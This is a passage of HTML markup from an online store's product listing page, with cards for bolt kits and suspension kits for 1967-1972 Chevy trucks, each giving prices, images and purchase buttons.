        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-fleetside-bed-bolt-kit-only-all-wood-floor-bed-bolts-only/" >1967 - 1972 Chevy Fleetside Bed Bolt Kit Only - ALL WOOD FLOOR BED BOLTS ONLY</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$270.00 - $745.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3019">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-fleetside-bed-bolt-kit-only-all-wood-floor-bed-bolts-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3019">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-suburban-body-bolt-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3017/2014/Bolt_Kit_Example__43031.1739571913.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3017">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-suburban-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3017">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-suburban-body-bolt-kit/" >1967 - 1972 Chevy Suburban Body Bolt Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$420.00 - $670.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3017">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-suburban-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3017">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-front-suspension-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2318/2227/Bolt_Kit_Example__73293.1739913851.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2318">Quick view</a>
                            <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2318" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-front-suspension-kit/" >1967 - 1972 Chevy Truck  Front Suspension Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            Was:
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$480.00</span>
        </div>
        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2318">Quick view</a>
                        <a href="https://bodyboltkit.com/cart.php?action=add&amp;product_id=2318" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-shortside-bed-cab-bed-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2322/2256/Bolt_Kit_Example__48552.1740159063.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2322">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-shortside-bed-cab-bed-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2322">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-shortside-bed-cab-bed-kit/" >1967 - 1972 Chevy Truck Body &amp; Shortside Bed - Cab &amp; Bed Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$515.00 - $1,170.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2322">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-shortside-bed-cab-bed-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2322">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-cab-only-bedless-body-bolt-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/2328/2259/Bolt_Kit_Example__08924.1740159199.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2328">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-cab-only-bedless-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2328">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-cab-only-bedless-body-bolt-kit/" >1967 - 1972 Chevy Truck Cab Only Bedless Body Bolt Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$270.00 - $850.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="2328">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-cab-only-bedless-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="2328">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-body-bolt-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2" alt="1967 - 1972 Chevy Truck Fleetside Bed &amp; Body Bolt Kit" title="1967 - 1972 Chevy Truck Fleetside Bed &amp; Body Bolt Kit" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3014/1763/Sample_Body_Bolt_Kit__57445.1739312185.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3014">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3014">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-body-bolt-kit/" >1967 - 1972 Chevy Truck Fleetside Bed &amp; Body Bolt Kit</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$455.00 - $1,265.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3014">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-body-bolt-kit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3014">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-bolt-kit-all-metal-bed-bed-bolts-only/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2" alt="1967 - 1972 Chevy Truck Fleetside Bed Bolt Kit - ALL METAL BED BED BOLTS ONLY" title="1967 - 1972 Chevy Truck Fleetside Bed Bolt Kit - ALL METAL BED BED BOLTS ONLY" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3018/1783/Sample_Body_Bolt_Kit__38305.1739395963.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3018">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-bolt-kit-all-metal-bed-bed-bolts-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3018">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-bolt-kit-all-metal-bed-bed-bolts-only/" >1967 - 1972 Chevy Truck Fleetside Bed Bolt Kit - ALL METAL BED BED BOLTS ONLY</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$185.00 - $495.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3018">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-fleetside-bed-bolt-kit-all-metal-bed-bed-bolts-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3018">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-long-stepside-bed-bolt-kit-only/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3020/2012/Bolt_Kit_Example__48225.1739571836.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3020">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-long-stepside-bed-bolt-kit-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3020">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-long-stepside-bed-bolt-kit-only/" >1967 - 1972 Chevy Truck Long Stepside Bed Bolt Kit Only</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$260.00 - $535.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3020">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-long-stepside-bed-bolt-kit-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3020">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-short-stepside-bed-kit-only/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/80w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/160w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/320w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/640w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/960w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1280w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/1920w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/2560w/products/3021/2009/Bolt_Kit_Example__81232.1739571273.jpg?c=2 2560w"

class="lazyload card-image"

 />
           </div>
       </a>
        <figcaption class="card-figcaption desktop">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3021">Quick view</a>
                            <a href="https://bodyboltkit.com/1967-1972-chevy-truck-short-stepside-bed-kit-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3021">Choose Options</a>
             </div>
        </figcaption> <!-- card-figcaption desktop -->
    </figure>
    <div class="card-body">
        <h4 class="card-title">
                <a href="https://bodyboltkit.com/1967-1972-chevy-truck-short-stepside-bed-kit-only/" >1967 - 1972 Chevy Truck Short Stepside Bed Kit Only</a>
        </h4>

        <div class="card-text" data-test-info-type="price">
                
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        Was:
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">Now:</span>
        <span data-product-price-without-tax class="price price--withoutTax">$245.00 - $480.00</span>
    </div>

        </div>
            </div>
    <figcaption class="card-figcaption mobile">
        <div class="card-figcaption-body">
                            <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="3021">Quick view</a>
                        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-short-stepside-bed-kit-only/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="3021">Choose Options</a>
         </div>
    </figcaption> <!-- card-figcaption mobile -->
</article>
    </li>
    <li class="product">
            <article class="card " >
    <figure class="card-figure">
        <a href="https://bodyboltkit.com/1967-1972-chevy-truck-body-long-stepside-bed-cab-bed-kit/" >
           <div class="card-img-container">
               <img src="https://cdn11.bigcommerce.com/s-6tfkrht/images/stencil/500x659/products/2327/2269/Bolt_Kit_Example__44821.1740161592.jpg?c=2" alt="This is an example of how the bolt kits are packaged" title="This is an example of how the bolt kits are packaged" data-sizes="auto"
